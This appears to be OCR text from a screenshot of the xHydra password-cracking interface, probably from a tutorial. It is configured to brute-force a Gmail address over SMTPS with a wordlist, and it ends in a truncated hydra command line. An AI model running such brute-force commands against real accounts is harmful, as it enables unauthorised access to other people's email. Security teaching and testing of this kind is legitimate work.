 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username target.test@gmail.com
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List ot/Desktop/Wordlist.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 465 -S -v -V -l target.test@gmail.com -P /root/Desktop/Wordlis...